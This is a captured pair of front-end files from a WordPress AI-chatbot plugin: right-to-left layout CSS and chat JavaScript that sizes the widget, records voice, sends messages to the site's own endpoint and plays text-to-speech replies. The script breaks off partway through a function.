[dir=rtl] #wpcgai_tabs.ui-tabs .ui-tabs-nav li{float:right!important}[dir=rtl] .wpaicg_editor_menu_close{right:auto;left:2px}[dir=rtl] .wpaicg-chatbox-send,[dir=rtl] .wpaicg-chat-shortcode-send{rotate:180deg}[dir=rtl] .wpaicg-mic-icon{right:auto;left:47px}[dir=rtl] .wpaicg-chat-shortcode-content ul li strong,[dir=rtl] .wpaicg-chatbox-content ul li strong{float:right!important;margin-right:0;margin-left:5px}[dir=rtl] .wpaicg_widget_left{left:auto;right:15px}[dir=rtl] .wpaicg_widget_right{right:auto;left:15px}[dir=rtl] .wpaicg_widget_right .wpaicg_chat_widget_content{right:auto;left:0}[dir=rtl] .wpaicg_widget_left .wpaicg_chat_widget_content{right:0;left:auto}[dir=rtl] .wpaicg_modal,[dir=rtl] .wpaicg_modal_second,[dir=rtl] .wpaicg_modal_content .wpaicg_message,[dir=rtl] .wpaicg_modal_content{direction:rtl}[dir=rtl] .wpaicg_modal_close_second,[dir=rtl] .wpaicg_modal_close{right:auto;left:10px}[dir=rtl] .wpaicg-bot-footer{margin-left:auto;margin-right:-21px;width:calc(100% - 20px)}[dir=rtl] .wpaicg-template-content,[dir=rtl] .wpaicg-prompt-content,[dir=rtl] .wpaicg-modal-prompt-head>div:nth-child(2),[dir=rtl] .wpaicg-modal-template-head>div:nth-child(2){margin-left:auto!important;margin-right:10px}[dir=rtl] .wpaicg-field-delete,[dir=rtl] .wpaicg-faq-close,[dir=rtl] .wpaicg-contact-close,[dir=rtl] .wpaicg-company-close,[dir=rtl] .wpaicg-event-close,[dir=rtl] .wpaicg-knowledge-close,[dir=rtl] .wpaicg-pricing-close,[dir=rtl] .wpaicg-product-close,[dir=rtl] .wpaicg-link-close,[dir=rtl] .wpaicg-wooproduct-close{right:auto;left:5px}[dir=rtl] .wpaicg-create-form-field{margin-left:auto!important;margin-right:5px}[dir=rtl] .wpaicg-role-title>div>span{margin-right:auto;margin-left:10px}[dir=rtl] .wpaicg-role-item label>span{margin-left:auto!important;margin-right:5px}[dir=rtl] .gpt-ai-power_page_wpaicg_help .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:right}[dir=rtl] .gpt-ai-power_page_wpaicg_help .ui-tabs-vertical .ui-tabs-nav{float:right}[dir=rtl] .wpcgai_container{float:right}[dir=rtl] .wpaicg-collapse-title>small{margin-left:auto!important;margin-right:5px}[dir=rtl] .wpaicg_chatbot_position{direction:rtl;display:flex;align-items:center}[dir=rtl] .wpaicg_chatbot_position input{margin:0 2px}[dir=rtl] .wpaicg_chatbot_position input:nth-child(3){margin-right:10px}[dir=rtl] .wpaicg_account_header_item{direction:rtl;display:flex}[dir=rtl] .wpcgai_lds-ellipsis .wpaicg-generating-title{text-align:right}

--- FILE ---
content_type: application/javascript
request_url: https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js
body_size: 10247
content:
function wpaicgChatShortcodeSize(){
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatShortcodes = document.getElementsByClassName('wpaicg-chat-shortcode');
    if(chatShortcodes !== null && chatShortcodes.length){
        for(var i=0;i<chatShortcodes.length;i++){
            var chatShortcode = chatShortcodes[i];
            var parentChat = chatShortcode.parentElement;
            var parentWidth = parentChat.offsetWidth;
            var chatWidth = chatShortcode.getAttribute('data-width');
            var chatHeight = chatShortcode.getAttribute('data-height');
            var chatFooter = chatShortcode.getAttribute('data-footer');
            var chatBar = chatShortcode.getAttribute('data-has-bar');
            var chatRounded = parseFloat(chatShortcode.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatShortcode.getAttribute('data-text_rounded'));
            var textHeight= parseFloat(chatShortcode.getAttribute('data-text_height'));
            var textInput = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-typing')[0];
            textInput.style.height =  textHeight+'px';
            textInput.style.borderRadius =  textRounded+'px';
            chatShortcode.style.borderRadius = chatRounded+'px';
            chatShortcode.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                parentWidth = wpaicgWindowWidth;
            }
            if(chatWidth.indexOf('%') < 0){
                if(chatWidth.indexOf('px') < 0){
                    chatWidth = parseFloat(chatWidth);
                }
                else{
                    chatWidth = parseFloat(chatWidth.replace(/px/g,''));
                }
            }
            else{
                chatWidth = parseFloat(chatWidth.replace(/%/g,''));
                if(chatWidth < 100) {
                    chatWidth = chatWidth * parentWidth / 100;
                }
                else{
                    chatWidth = '';
                }
            }
            var chatPreviewBot = chatShortcode.closest('.wpaicg-bot-preview');
            if(chatPreviewBot && chatPreviewBot.offsetWidth < chatWidth){
                chatWidth = chatPreviewBot.offsetWidth;
            }
            if(chatHeight.indexOf('%') < 0){
                if(chatHeight.indexOf('px') < 0){
                    chatHeight = parseFloat(chatHeight);
                }
                else{
                    chatHeight = parseFloat(chatHeight.replace(/px/g,''));
                }
            }
            else{
                chatHeight = parseFloat(chatHeight.replace(/%/g,''));
                chatHeight = chatHeight*wpaicgWindowHeight/100;
            }
            if(chatWidth !== '') {
                chatShortcode.style.width = chatWidth + 'px';
                chatShortcode.style.maxWidth = chatWidth+'px';
            }
            else{
                chatShortcode.style.width = '';
                chatShortcode.style.maxWidth = '';
            }
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                chatShortcode.style.marginTop = 0;
            }
            else{
                chatShortcode.style.marginTop = '';
            }
            var deduceHeight = 69;
            if(chatFooter === 'true'){
                deduceHeight += 18;
            }
            if(chatBar){
                deduceHeight += 30;
            }
            chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0].style.height = (chatHeight-deduceHeight)+'px';
        }
    }
}
function wpaicgChatBoxSize(){
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatWidgets = document.getElementsByClassName('wpaicg_chat_widget_content');
    if(chatWidgets !== null && chatWidgets.length){
        var chatPreviewBox = document.getElementsByClassName('wpaicg-chatbox-preview-box');
        for(var i=0;i<chatWidgets.length;i++){
            var chatWidget = chatWidgets[i];
            var chatbox = chatWidget.getElementsByClassName('wpaicg-chatbox')[0];
            var chatWidth = chatbox.getAttribute('data-width');
            var chatHeight = chatbox.getAttribute('data-height');
            var chatFooter = chatbox.getAttribute('data-footer');
            var chatboxBar = chatbox.getElementsByClassName('wpaicg-chatbox-action-bar');
            var chatRounded = parseFloat(chatbox.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatbox.getAttribute('data-text_rounded'));
            var textHeight= parseFloat(chatbox.getAttribute('data-text_height'));
            var textInput = chatbox.getElementsByClassName('wpaicg-chatbox-typing')[0];
            textInput.style.height =  textHeight+'px';
            textInput.style.borderRadius =  textRounded+'px';
            chatbox.style.borderRadius = chatRounded+'px';
            chatbox.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';
            if(chatPreviewBox.length){
                wpaicgWindowWidth = chatPreviewBox[0].offsetWidth;
            }
            if(chatWidth.indexOf('%') < 0){
                if(chatWidth.indexOf('px') < 0){
                    chatWidth = parseFloat(chatWidth);
                }
                else{
                    chatWidth = parseFloat(chatWidth.replace(/px/g,''));
                }
            }
            else{
                chatWidth = parseFloat(chatWidth.replace(/%/g,''));
                var positionChatbox = 45;
                if(!chatPreviewBox.length){
                    if(wpaicgWindowWidth < 480){
                        positionChatbox = 20;
                    }
                    chatWidth = (chatWidth*wpaicgWindowWidth/100) - positionChatbox;
                }
                else{
                    chatWidth = chatWidth*wpaicgWindowWidth/100;
                }
            }
            if(wpaicgWindowWidth < 480 && chatWidth < 350){
                chatWidth = wpaicgWindowWidth - 20;
            }
            if(chatHeight.indexOf('%') < 0){
                if(chatHeight.indexOf('px') < 0){
                    chatHeight = parseFloat(chatHeight);
                }
                else{
                    chatHeight = parseFloat(chatHeight.replace(/px/g,''));
                }
            }
            else{
                chatHeight = parseFloat(chatHeight.replace(/%/g,''));
                chatHeight = chatHeight*wpaicgWindowHeight/100;
            }
            if(chatPreviewBox.length){
                chatPreviewBox[0].style.height = (chatHeight+125)+'px';
            }
            chatbox.style.width = chatWidth+'px';
            chatbox.style.height = chatHeight+'px';
            chatWidget.style.width = chatWidth+'px';
            chatWidget.style.height = chatHeight+'px';
            var chatboxContentHeight,chatboxMessagesHeight;
            if(chatboxBar && chatboxBar.length){
                chatboxContentHeight = chatHeight - 40 - textHeight;
                chatboxMessagesHeight = chatHeight - 64 - textHeight;
            }
            else{
                chatboxContentHeight = chatHeight - 10 - textHeight;
                chatboxMessagesHeight = chatHeight - 34 - textHeight;
            }
            if(chatFooter === 'true'){
                if(chatboxBar && chatboxBar.length) {
                    chatboxContentHeight = chatHeight - 53 - textHeight;
                    chatboxMessagesHeight = chatHeight - 77 - textHeight;
                }
                else{
                    chatboxContentHeight = chatHeight - 23 - textHeight;
                    chatboxMessagesHeight = chatHeight - 47 - textHeight;
                }
            }
            chatWidget.getElementsByClassName('wpaicg-chatbox-content')[0].style.height = chatboxContentHeight+'px';
            chatWidget.getElementsByClassName('wpaicg-chatbox-messages')[0].style.height = chatboxMessagesHeight+'px';
        }
    }
}
function wpaicgChatInit() {
    let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
    let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
    var wpaicgChatStream;
    var wpaicgChatRec;
    var wpaicgInput;
    var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
    var wpaicgaudioContext;
    var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
    var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
    var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
    var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
    var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
    var wpaicgChatFullScreens = document.getElementsByClassName('wpaicg-chatbox-fullscreen');
    var wpaicgChatCloseButtons = document.getElementsByClassName('wpaicg-chatbox-close-btn');
    var wpaicgChatDownloadButtons = document.getElementsByClassName('wpaicg-chatbox-download-btn');
    var wpaicg_chat_widget_toggles = document.getElementsByClassName('wpaicg_toggle');
    var wpaicg_chat_widgets = document.getElementsByClassName('wpaicg_chat_widget');
    if(wpaicg_chat_widget_toggles !== null && wpaicg_chat_widget_toggles.length){
        for(var i=0;i<wpaicg_chat_widget_toggles.length;i++){
            var wpaicg_chat_widget_toggle = wpaicg_chat_widget_toggles[i];
            var wpaicg_chat_widget = wpaicg_chat_widget_toggle.closest('.wpaicg_chat_widget');
            wpaicg_chat_widget_toggle.addEventListener('click', function (e){
                e.preventDefault();
                wpaicg_chat_widget_toggle = e.currentTarget;
                if(wpaicg_chat_widget_toggle.classList.contains('wpaicg_widget_open')){
                    wpaicg_chat_widget_toggle.classList.remove('wpaicg_widget_open');
                    wpaicg_chat_widget.classList.remove('wpaicg_widget_open');
                }
                else{
                    wpaicg_chat_widget.classList.add('wpaicg_widget_open');
                    wpaicg_chat_widget_toggle.classList.add('wpaicg_widget_open');
                }
            });
        }
    }
    if(wpaicgChatDownloadButtons.length){
        for(var i=0;i < wpaicgChatDownloadButtons.length;i++){
            var wpaicgChatDownloadButton = wpaicgChatDownloadButtons[i];
            wpaicgChatDownloadButton.addEventListener('click', function (e){
                wpaicgChatDownloadButton = e.currentTarget;
                var type = wpaicgChatDownloadButton.getAttribute('data-type');
                var wpaicgWidgetContent,listMessages;
                if(type === 'shortcode') {
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg-chat-shortcode');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chat-shortcode-messages');
                }
                else{
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg_chat_widget_content');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-messages');
                }
                if(listMessages.length) {
                    var listMessage = listMessages[0];
                    var messages = [];
                    var chatMessages = listMessage.getElementsByTagName('li');
                    if (chatMessages.length) {
                        for (var i = 0; i < chatMessages.length; i++) {
                            messages.push(chatMessages[i].innerText.replace("\n",' '));
                        }
                    }
                    var messagesDownload = messages.join("\n");
                    var element = document.createElement('a');
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(messagesDownload));
                    element.setAttribute('download', 'chat.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                }
            })
        }
    }
    if(wpaicgChatCloseButtons.length){
        for(var i = 0; i < wpaicgChatCloseButtons.length;i++){
            var wpaicgChatCloseButton = wpaicgChatCloseButtons[i];
            wpaicgChatCloseButton.addEventListener('click', function (e){
                wpaicgChatCloseButton = e.currentTarget;
                var wpaicgWidgetContent = wpaicgChatCloseButton.closest('.wpaicg_chat_widget_content');
                var chatbox = wpaicgWidgetContent.closest('.wpaicg_chat_widget');
                if(wpaicgWidgetContent.classList.contains('wpaicg-fullscreened')){
                    var fullScreenBtn = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-fullscreen')[0];
                    wpaicgFullScreen(fullScreenBtn);
                }
                chatbox.getElementsByClassName('wpaicg_toggle')[0].click();

            })
        }
    }
    function wpaicgFullScreen(btn){
        var type = btn.getAttribute('data-type');
        if(type === 'shortcode'){
            var wpaicgChatShortcode = btn.closest('.wpaicg-chat-shortcode');
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = wpaicgChatShortcode.getAttribute('data-old-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-old-height');
                wpaicgChatShortcode.setAttribute('data-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-height', chatHeight);
                wpaicgChatShortcode.style.position = '';
                wpaicgChatShortcode.style.top = '';
                wpaicgChatShortcode.style.left = '';
                wpaicgChatShortcode.style.zIndex = '';
                wpaicgChatShortcode.classList.remove('wpaicg-fullscreened');
            }
            else{
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = wpaicgChatShortcode.getAttribute('data-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-height');
                wpaicgChatShortcode.setAttribute('data-old-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-old-height', chatHeight);
                wpaicgChatShortcode.setAttribute('data-width', newChatBoxWidth);
                wpaicgChatShortcode.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgChatShortcode.style.position = 'fixed';
                wpaicgChatShortcode.style.top = 0;
                wpaicgChatShortcode.style.left = 0;
                wpaicgChatShortcode.style.zIndex = 999999999;
                wpaicgChatShortcode.classList.add('wpaicg-fullscreened');
            }
            wpaicgChatShortcodeSize();

        }
        else {
            var wpaicgWidgetContent = btn.closest('.wpaicg_chat_widget_content');
            var chatbox = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox')[0];
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = chatbox.getAttribute('data-old-width');
                var chatHeight = chatbox.getAttribute('data-old-height');
                chatbox.setAttribute('data-width', chatWidth);
                chatbox.setAttribute('data-height', chatHeight);
                wpaicgWidgetContent.style.position = 'absolute';
                wpaicgWidgetContent.style.bottom = '';
                wpaicgWidgetContent.style.left = '';
                wpaicgWidgetContent.classList.remove('wpaicg-fullscreened');
            } else {
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = chatbox.getAttribute('data-width');
                var chatHeight = chatbox.getAttribute('data-height');
                chatbox.setAttribute('data-old-width', chatWidth);
                chatbox.setAttribute('data-old-height', chatHeight);
                chatbox.setAttribute('data-width', newChatBoxWidth);
                chatbox.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgWidgetContent.style.position = 'fixed';
                wpaicgWidgetContent.style.bottom = 0;
                wpaicgWidgetContent.style.left = 0;
                wpaicgWidgetContent.classList.add('wpaicg-fullscreened');
            }
            wpaicgChatBoxSize();
        }
    }
    if(wpaicgChatFullScreens.length){
        for(var i=0; i < wpaicgChatFullScreens.length; i++){
            var wpaicgChatFullScreen = wpaicgChatFullScreens[i];
            wpaicgChatFullScreen.addEventListener('click', function (e){
                wpaicgFullScreen(e.currentTarget);
            })
        }
    }
    window.addEventListener('resize', function (){
        wpaicgChatBoxSize();
        wpaicgChatShortcodeSize();
        if(wpaicg_chat_widgets !== null && wpaicg_chat_widgets.length){
            for(var i =0;i<wpaicg_chat_widgets.length;i++){
                if(window.innerWidth < 350){
                    var wpaicg_chat_widget = wpaicg_chat_widgets[i];
                }
            }
        }
    })
    wpaicgChatShortcodeSize();
    wpaicgChatBoxSize();

    function wpaicgescapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }

    function wpaicgstartChatRecording() {
        let constraints = {audio: true, video: false}
        navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
            wpaicgaudioContext = new wpaicgChatAudioContext();
            wpaicgChatStream = stream;
            wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
            wpaicgChatRec = new Recorder(wpaicgInput, {numChannels: 1});
            wpaicgChatRec.record();
        })
    }

    function wpaicgstopChatRecording(mic) {
        wpaicgChatRec.stop();
        wpaicgChatStream.getAudioTracks()[0].stop();
        wpaicgChatRec.exportWAV(function (blob) {
            let type = mic.getAttribute('data-type');
            let parentChat;
            let chatContent;
            let chatTyping;
            if (type === 'widget') {
                parentChat = mic.closest('.wpaicg-chatbox');
                chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            } else {
                parentChat = mic.closest('.wpaicg-chat-shortcode');
                chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            }
            wpaicgSendChatMessage(parentChat, chatTyping, type, blob);
        });
    }

    function wpaicgSendChatMessage(chat, typing, type, blob) {
        let wpaicg_box_typing = typing;
        let wpaicg_ai_thinking, wpaicg_messages_box, class_user_item, class_ai_item;
        let wpaicgMessage = '';
        let wpaicgData = new FormData();
        let wpaicg_you = chat.getAttribute('data-you') + ':';
        let wpaicg_ai_name = chat.getAttribute('data-ai-name') + ':';
        let wpaicg_nonce = chat.getAttribute('data-nonce');
        let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
        let wpaicg_bot_id = parseInt(chat.getAttribute('data-bot-id'));
        let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
        let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
        let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_speech = chat.getAttribute('data-speech');
        let wpaicg_voice = chat.getAttribute('data-voice');
        let wpaicg_voice_error = chat.getAttribute('data-voice-error');
        let url = chat.getAttribute('data-url');
        let post_id = chat.getAttribute('data-post-id');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        let voice_service = chat.getAttribute('data-voice_service');
        let voice_language = chat.getAttribute('data-voice_language');
        let voice_name = chat.getAttribute('data-voice_name');
        let voice_device = chat.getAttribute('data-voice_device');
        let voice_speed = chat.getAttribute('data-voice_speed');
        let voice_pitch = chat.getAttribute('data-voice_pitch');
        var chat_pdf = chat.getAttribute('data-pdf');
        if (type === 'widget') {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
            class_user_item = 'wpaicg-chat-user-message';
            class_ai_item = 'wpaicg-chat-ai-message';
        } else {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
            class_user_item = 'wpaicg-user-message';
            class_ai_item = 'wpaicg-ai-message';
        }
        if (wpaicg_use_avatar) {
            wpaicg_you = '<img src="' + wpaicg_user_avatar + '" height="40" width="40">';
            wpaicg_ai_name = '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">';
        }
        wpaicg_ai_thinking.style.display = 'block';
        let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
        wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
        wpaicgMessage += '<strong class="wpaicg-chat-avatar">' + wpaicg_you + '</strong>';
        wpaicgData.append('_wpnonce', wpaicg_nonce);
        wpaicgData.append('post_id', post_id);
        if(chat_pdf && chat_pdf !== null) {
            wpaicgData.append('namespace', chat_pdf);
        }
        wpaicgData.append('url', url);
        if (type === 'widget') {
            wpaicgData.append('action', 'wpaicg_chatbox_message');
        } else {
            wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
        }
        if (blob !== undefined) {
            let url = URL.createObjectURL(blob);
            wpaicgMessage += '<audio src="' + url + '" controls="true"></audio>';
            wpaicgData.append('audio', blob, 'wpaicg-chat-recording.wav');
        } else if (wpaicg_question !== '') {
            wpaicgData.append('message', wpaicg_question);
            wpaicgMessage += wpaicg_question.replace(/\n/g,'<br>');
        }
        wpaicgData.append('bot_id',wpaicg_bot_id);
        wpaicgMessage += '</li>';
        wpaicg_messages_box.innerHTML += wpaicgMessage;
        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        const xhttp = new XMLHttpRequest();
        wpaicg_box_typing.value = '';
        xhttp.open('POST', wpaicg_ajax_url, true);
        xhttp.send(wpaicgData);
        xhttp.onreadystatechange = function (oEvent) {
            if (xhttp.readyState === 4) {
                var wpaicg_message = '';
                var wpaicg_response_text = '';
                var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
                if (xhttp.status === 200) {
                    var wpaicg_response = this.responseText;
                    if (wpaicg_response !== '') {
                        wpaicg_response = JSON.parse(wpaicg_response);
                        wpaicg_ai_thinking.style.display = 'none'
                        if (wpaicg_response.status === 'success') {
                            wpaicg_response_text = wpaicg_response.data;
                            wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        } else {
                            wpaicg_response_text = wpaicg_response.msg;
                            wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        }
                    }
                } else {
                    wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                    wpaicg_response_text = 'Something went wrong';
                }
                if (wpaicg_response_text === 'null' || wpaicg_response_text === null) {
                    wpaicg_response_text = 'The model predicted a completion that begins with a stop sequence, resulting in no output. Consider adjusting your prompt or stop sequences.';
                }
                if (wpaicg_response_text !== '' && wpaicg_message !== '') {
                    if(parseInt(wpaicg_speech) == 1){
                        if(voice_service === 'google'){
                            wpaicg_ai_thinking.style.display = 'block';
                            let speechData = new FormData();
                            speechData.append('nonce', wpaicg_nonce);
                            speechData.append('action', 'wpaicg_google_speech');
                            speechData.append('language', voice_language);
                            speechData.append('name', voice_name);
                            speechData.append('device', voice_device);
                            speechData.append('speed', voice_speed);
                            speechData.append('pitch', voice_pitch);
                            speechData.append('text', wpaicg_response_text);
                            var speechRequest = new XMLHttpRequest();
                            speechRequest.open("POST", wpaicg_ajax_url);
                            speechRequest.onload = function () {
                                var result = speechRequest.responseText;
                                try {
                                    result = JSON.parse(result);
                                    if(result.status === 'success'){
                                        var byteCharacters = atob(result.audio);
                                        const byteNumbers = new Array(byteCharacters.length);
                                        for (let i = 0; i < byteCharacters.length; i++) {
                                            byteNumbers[i] = byteCharacters.charCodeAt(i);
                                        }
                                        const byteArray = new Uint8Array(byteNumbers);
                                        const blob = new Blob([byteArray], {type: 'audio/mp3'});
                                        const blobUrl = URL.createObjectURL(blob);
                                        wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        wpaicg_message += '</p></li>';
                                        wpaicg_ai_thinking.style.display = 'none';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text);
                                    }
                                    else{
                                        var errorMessageDetail = 'Google: ' + result.msg;
                                        wpaicg_ai_thinking.style.display = 'none';
                                        if (parseInt(wpaicg_voice_error) !== 1) {
                                            wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                        }
                                        else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                            var speechLogMessage = new FormData();
                                            speechLogMessage.append('nonce', wpaicg_nonce);
                                            speechLogMessage.append('log_id', wpaicg_response.log);
                                            speechLogMessage.append('message', errorMessageDetail);
                                            speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                            var speechErrorRequest = new XMLHttpRequest();
                                            speechErrorRequest.open("POST", wpaicg_ajax_url);
                                            speechErrorRequest.send(speechLogMessage);
                                        }
                                        wpaicg_message += '</p></li>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text);
                                    }
                                }
                                catch (errorSpeech){

                                }
                            }
                            speechRequest.send(speechData);
                        }
                        else {
                            let speechData = new FormData();
                            speechData.append('nonce', wpaicg_nonce);
                            speechData.append('message', wpaicg_response_text);
                            speechData.append('voice', wpaicg_voice);
                            speechData.append('action', 'wpaicg_text_to_speech');
                            wpaicg_ai_thinking.style.display = 'block';
                            var speechRequest = new XMLHttpRequest();
                            speechRequest.open("POST", wpaicg_ajax_url);
                            speechRequest.responseType = "arraybuffer";
                            speechRequest.onload = function () {
                                wpaicg_ai_thinking.style.display = 'none';
                                var blob = new Blob([speechRequest.response], {type: "audio/mpeg"});
                                var fr = new FileReader();
                                fr.onload = function () {
                                    var fileText = this.result;
                                    try {
                                        var errorMessage = JSON.parse(fileText);
                                        var errorMessageDetail = 'ElevenLabs: ' + errorMessage.detail.message;
                                        if (parseInt(wpaicg_voice_error) !== 1) {
                                            wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                        } else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                            var speechLogMessage = new FormData();
                                            speechLogMessage.append('nonce', wpaicg_nonce);
                                            speechLogMessage.append('log_id', wpaicg_response.log);
                                            speechLogMessage.append('message', errorMessageDetail);
                                            speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                            var speechErrorRequest = new XMLHttpRequest();
                                            speechErrorRequest.open("POST", wpaicg_ajax_url);
                                            speechErrorRequest.send(speechLogMessage);
                                        }
                                        wpaicg_message += '</p></li>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text);
                                    } catch (errorBlob) {
                                        var blobUrl = URL.createObjectURL(blob);
                                        wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        wpaicg_message += '</p></li>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text);
                                    }
                                }
                                fr.readAsText(blob);
                            }
                            speechRequest.send(speechData);
                        }
                    }
                    else{
                        wpaicg_message += '</p></li>';
                        wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text);
                    }
                }
            }
        }
    }
    function wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text){
